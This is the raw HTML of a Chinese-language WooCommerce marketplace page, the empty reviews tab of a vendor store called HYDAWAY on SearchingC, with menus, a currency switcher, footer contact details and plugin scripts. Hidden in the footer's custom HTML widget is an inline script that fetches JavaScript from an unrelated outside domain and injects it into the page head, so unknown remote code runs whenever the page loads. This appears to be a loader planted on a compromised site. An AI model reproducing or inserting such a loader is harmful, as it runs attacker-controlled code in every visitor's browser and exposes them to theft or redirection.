		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696b95799e89c"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696b95799e89c">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696b95799e8a1"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696b95799e8a1">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696b95799e8a2"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696b95799e8a2">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696b95799e8a3"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696b95799e8a3">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696b95799e8a4"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696b95799e8a4">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

<style>
@media screen and (max-width: 480px) {
	#wcfmmp-store .header_right {
		background: #2f2f2f;
	}
}
</style>		
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
<div id="wcfmmp-store" class="wcfmmp-single-store-holder ">
	<div id="wcfmmp-store-content" class="wcfmmp-store-page-wrap woocommerce" role="main">
			
		
<style>
#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
	max-height: 350px;
}
#wcfmmp-store .banner_img {
	height: 350px;
	background-image: url(https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/images/default_banner.jpg);
}
#wcfmmp-store .banner_area_mobile .banner_img {
	height: 350px;
	background-image: url(https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/images/default_banner.jpg);
}
.banner_area_mobile{display:none !important;}
@media screen and (max-width: 640px) {
	#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
		max-height: 230px;
	}
	#wcfmmp-store .banner_img {
		height: 230px;
	}
	.banner_area_desktop{display:none !important;}
	.banner_area_mobile{display:block !important;}
}
</style>


<div class="wcfm_banner_area">
  <div class="wcfm_banner_area_desktop">
					<section class="banner_area banner_area_desktop">
								
				<div class="banner_img"><img src="https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/images/default_banner.jpg" alt="HYDAWAY" title="HYDAWAY" /></div>
				
								
								
			</section>
			
			<section class="banner_area banner_area_mobile">
								
				<div class="banner_img"><img src="https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/images/default_banner.jpg" alt="HYDAWAY" title="HYDAWAY" /></div>
				
								
								
			</section>
			</div>
</div>


		
		

<div id="wcfm_store_header">
	<div class="header_wrapper">
		<div class="header_area">
			<div class="lft header_left">
			
								
				<div class="logo_area lft"><a href="#"><img src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165156/searchingc-logo-square.png" alt="Logo"/></a></div>
				
				<div class="logo_area_after">
										
										
											<div class="wcfmmp_store_mobile_badges">
							<div class="wcfm_vendor_badges"></div>							<div class="spacer"></div> 
						</div>
										<div class="spacer"></div>  
				</div>
				
				<div class="address rgt">
				  				  	<h1 class="wcfm_store_title">
				  	  HYDAWAY				  	  				  	</h1>
				  				  
				  										
										
										
					<div class="header_store_name">
						
					  						
					  						
																		
												
												
						<div class="spacer"></div>  
					</div>
					
									</div>
			  <div class="spacer"></div>    
			</div>
			<div class="header_right">
				<div class="bd_icon_area lft">
				
				  				
										
														<div class="lft bd_icon_box"><a class="wcfm_store_enquiry " data-store="126662" data-product="0" href="#"><i class="wcfmfa fa-question" aria-hidden="true"></i><span>聯繫客服</span></a></div>
													
															
										
										
										
					<div class="spacer"></div>   
				</div>
								<div class="spacer"></div>
			</div>
		  <div class="spacer"></div>    
		</div>
	</div>
</div>


		            
    <div class="body_area">
    
      			
			<div class="rgt right_side ">
				<div id="tabsWithStyle" class="tab_area">
					
										
					

<div id="tab_links_area" class="tab_links_area">
	<ul class="tab_links">
	  	  	<li class=""><a href="https://searchingc.com/store/hydaway//#tab_links_area">商品</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/hydaway/about/#tab_links_area">關於</a></li>
	  	  	<li class="active"><a href="https://searchingc.com/store/hydaway/reviews/#tab_links_area">評價 (<span class="wcfm_reviews_count">0</span>)</a></li>
	  	</ul>
</div>
<div class="wcfm-clearfix"></div>

					
										
					
<div class="_area" id="reviews">

    
  
    
  			
	<div class="reviews_area">
		<div class="reviews_heading">評價</div>
		
		<div class="recent_reviews">
		
		  			
			
<div class="famous_reviewers">
	<div class="famous_reviewers_pictures lft">
	  		  <div class="famous_reviewers_picture lft">
			  <img class="avatar image" src="https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/images/avatar.png" data-original="https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/images/avatar.png" style="display: block;">
			</div>
				  <div class="famous_reviewers_picture lft">
			  <img class="avatar image" src="https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/images/avatar.png" data-original="https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/images/avatar.png" style="display: block;">
			</div>
				  <div class="famous_reviewers_picture lft">
			  <img class="avatar image" src="https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/images/avatar.png" data-original="https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/images/avatar.png" style="display: block;">
			</div>
				<div class="spacer"></div>    
	</div>
	<div class="lft m10 reviews_count">
	  	  No user has</a>
        reviewed this store  </div>
	<div class="spacer"></div>    
</div>			
								
			<div class="bd_rating_sec">
			
								
								
								
								
				<div class="spacer"></div>    
			</div>
								
			<div class="bd_review_section">
			  			  
			  				
							</div>
		</div>
	</div>
	
		
</div>					
				</div><!-- .tab_area -->
			</div><!-- .right_side -->
			
			
<div class="lft left_sidebar widget-area sidebar">

    
    	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Search</h4></div>
<form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/store/hydaway/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋：</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋">搜尋</button>
</form></aside>  	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Categories</h4></div>
<div class="categories_list">
	<ul>
	  								<li class="parent_cat"><a class="" href="https://searchingc.com/store/hydaway/category/pre-order/">新品預購</a></li>
												<li class="parent_cat"><a data-term_id="67" class=" " href="https://searchingc.com/store/hydaway/category/living/#tab_links_area">生活用品</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/hydaway/category/bottle/#tab_links_area">創意水瓶</a></li>
														<li class="parent_cat"><a data-term_id="100" class=" " href="https://searchingc.com/store/hydaway/category/marketplace/#tab_links_area">創意市集</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/hydaway/category/ig-shop/#tab_links_area">立即選購</a></li>
									</ul>
	</div></aside>		
				
		
		
</div><!-- .left_sidebar -->			 
			<div class="spacer"></div>
    </div><!-- .body_area -->

    <div class="wcfm-clearfix"></div>
	</div><!-- .wcfmmp-store-page-wrap -->
	<div class="wcfm-clearfix"></div>
</div><!-- .wcfmmp-single-store-holder -->

<div class="wcfm-clearfix"></div>

</main></div><script>
jQuery(document).ready(function($) {
	$('#tab_links_area').find('a').each(function() {
		$(this).off('click').on('click', function() {
			window.location.href = $(this).attr('href');
		});
	});
});
</script>

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#0a69794a796f6b78696263646d6924696567" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="7310003300161201101b1a1d14105d101c1e">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#4b22252d240b382e2a39282322252c2865282426"><span class="__cf_email__" data-cfemail="6b02050d042b180e0a19080302050c0845080406">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
